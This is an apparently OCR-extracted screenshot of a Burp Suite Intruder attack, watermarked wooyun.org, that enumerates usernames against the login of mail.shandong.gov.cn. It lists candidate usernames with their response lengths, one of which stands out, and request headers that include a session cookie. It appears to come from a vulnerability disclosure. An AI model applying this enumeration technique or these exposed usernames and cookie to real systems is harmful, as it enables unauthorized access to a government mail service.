 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4 zwei 200 1475
1028 zwei 200 1475
1362 lizq 200 1475
1528 zwei 200 1475
474 zhangb 200 1477
674 zhangb 200 1477
1738 zhangb 200 1477
421 zhangyu 200 1478
1417 zhangyu 200 1478
1901 zhangyu 200 1478
93 zhangyong 200 1480
3 zw 200 2318
Request Response
Raw Params Headers Hex
CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.1)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mail.shandong.gov.cn
Content-Length: 106
Pragma: no-cache
Cookie: LOGIN_KEY=ea47cf7e2008e6c75f5751bcafb1490d
Connection: close
? < + > Type a search term 0 matches
Finished
www.wooyun.org